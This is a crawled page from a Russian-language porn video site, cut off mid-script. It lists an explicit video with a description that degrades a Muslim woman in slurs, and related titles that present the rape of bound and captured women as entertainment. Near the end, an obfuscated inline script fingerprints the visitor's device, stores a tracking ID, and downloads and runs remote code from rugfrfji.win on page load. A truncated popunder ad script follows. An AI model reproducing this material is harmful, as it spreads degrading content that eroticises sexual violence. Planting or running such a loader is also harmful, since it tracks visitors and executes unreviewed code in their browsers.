

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/6175/
body_size: 10662
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Солдаты нато за деньги трахают арабскую шлюху мусульманку в хджабе</title>
        <meta charset="utf-8" />
	<meta name="description" content="Мусульманская шлюха арабка,трахается с солдатами из военной части нато в хиджабе. Реальное любительское видео, скачать и смотреть онлайн" />
                	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvNjE3NS8=" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/voennoe/" itemprop="url">
							    <span itemprop="title">
							        Военные							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "секс военных с арабской мусульманкой"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!voennye--voennie_trahayut_arabku.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=6175&amp;hash=89cd906d639a2b8783ae2a3ec6126446" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!voennye--voennie_trahayut_arabku.mp4_1.jpg" alt="Солдаты за деньги трахают мусульманку"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!voennye--voennie_trahayut_arabku.mp4_2.jpg" alt="Солдаты за деньги трахают мусульманку"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!voennye--voennie_trahayut_arabku.mp4_3.jpg" alt="Солдаты за деньги трахают мусульманку"/>				    </div>				    
				    <hr>
			    					    			Описание: Арабская шлюха мусульманской веры согласилась на секс за деньги,с двумя  натовскими военными.Парни снимают реальное любительское порно трахая мусульманку в хиджабе, устроили групповуху и дают в рот ближневосточной, кареглазой шмаре и раздирают задницу не малыми членами под крики продажной девки			    			<hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 640 x 360<br/>
						<span class="ico ico-time"></span> Bpeмя: 04:55 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 08-07-2018, 14:24:17<br />
	                    <span class="ico ico-down"></span> Закачек: 17271<br />
	                    <hr>	                    <ul id="tags">	                      <li>
	                        <a href="/tag/брюнетка/">брюнетка</a>
	                      </li>	                      <li>
	                        <a href="/tag/в попу/">в попу</a>
	                      </li>	                      <li>
	                        <a href="/tag/глотка/">глотка</a>
	                      </li>	                      <li>
	                        <a href="/tag/жопа/">жопа</a>
	                      </li>	                      <li>
	                        <a href="/tag/Молодая/">Молодая</a>
	                      </li>	                      <li>
	                        <a href="/tag/оргия/">оргия</a>
	                      </li>	                      <li>
	                        <a href="/tag/солдаты/">солдаты</a>
	                      </li>	                      <li>
	                        <a href="/tag/шлюха/">шлюха</a>
	                      </li>	                    </ul>
			    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="full-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="full-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="6175" />
	                                <input name="back" type="hidden" value="L2ZpbGUvNjE3NS8=" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">2.53</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 19</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Солдаты за деньги трахают мусульманку" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=6175&amp;hash=89cd906d639a2b8783ae2a3ec6126446" class="orange">Скачать Mp4, 15.19 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/6175/&amp;title=%D0%A1%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D1%8B%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B7%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D1%82%D1%80%D0%B0%D1%85%D0%B0%D1%8E%D1%82%20%D0%B0%D1%80%D0%B0%D0%B1%D1%81%D0%BA%D1%83%D1%8E%20%D1%88%D0%BB%D1%8E%D1%85%D1%83%20%D0%BC%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D0%BA%D1%83%20%D0%B2%20%D1%85%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5&amp;description=%D0%9C%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BB%D1%8E%D1%85%D0%B0%20%D0%B0%D1%80%D0%B0%D0%B1%D0%BA%D0%B0%2C%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D1%81%20%D1%81%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D0%B0%D0%BC%D0%B8%20%D0%B8%D0%B7%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B2%20%D1%85%D0%B8%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5.%20%D0%A0%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C%20%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D0%B8%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&amp;image=http://mobporno.net/data/video/files--!voennye--voennie_trahayut_arabku.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status=%D0%A1%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D1%8B%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B7%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D1%82%D1%80%D0%B0%D1%85%D0%B0%D1%8E%D1%82%20%D0%B0%D1%80%D0%B0%D0%B1%D1%81%D0%BA%D1%83%D1%8E%20%D1%88%D0%BB%D1%8E%D1%85%D1%83%20%D0%BC%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D0%BA%D1%83%20%D0%B2%20%D1%85%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5 - http://mobporno.net/file/6175/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/6175/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/6175/&amp;t=%D0%A1%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D1%8B%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B7%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D1%82%D1%80%D0%B0%D1%85%D0%B0%D1%8E%D1%82%20%D0%B0%D1%80%D0%B0%D0%B1%D1%81%D0%BA%D1%83%D1%8E%20%D1%88%D0%BB%D1%8E%D1%85%D1%83%20%D0%BC%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D0%BA%D1%83%20%D0%B2%20%D1%85%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5&amp;description=%D0%9C%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D1%88%D0%BB%D1%8E%D1%85%D0%B0%20%D0%B0%D1%80%D0%B0%D0%B1%D0%BA%D0%B0%2C%D1%82%D1%80%D0%B0%D1%85%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D1%81%20%D1%81%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D0%B0%D0%BC%D0%B8%20%D0%B8%D0%B7%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%87%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B2%20%D1%85%D0%B8%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5.%20%D0%A0%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C%20%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D0%B8%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD"><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/6175/&amp;title=%D0%A1%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D1%8B%20%D0%BD%D0%B0%D1%82%D0%BE%20%D0%B7%D0%B0%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D1%82%D1%80%D0%B0%D1%85%D0%B0%D1%8E%D1%82%20%D0%B0%D1%80%D0%B0%D0%B1%D1%81%D0%BA%D1%83%D1%8E%20%D1%88%D0%BB%D1%8E%D1%85%D1%83%20%D0%BC%D1%83%D1%81%D1%83%D0%BB%D1%8C%D0%BC%D0%B0%D0%BD%D0%BA%D1%83%20%D0%B2%20%D1%85%D0%B4%D0%B6%D0%B0%D0%B1%D0%B5"><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/6176/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/6174/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/6174/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!voennye--soldati_sex_s_snaypershoy.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">13:37</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Солдаты трахнули девушку снайпера насильно</b>
					              						            </a>
				            					            <a href="/file/6173/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!voennye--yaponskie_voennie_sex_izvrat_s_shluhoy.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">07:16</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Японские военные насилуют связанную шлюху</b>
					              						            </a>
				            					            <a href="/file/6172/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!voennye--natovec_tah_arabku_v_jopu_pri_ludyah.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">05:00</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Натовец трахает арабку раком возле хамера</b>
					              						            </a>
				            					            <a href="/file/6171/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!voennye--opolchenci_dnr_vpoymali_ukrainskuyu_razvedchicu.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">18:42</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Ополченцы ДНР трахают украинскую диверсантку</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/voennoe/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return 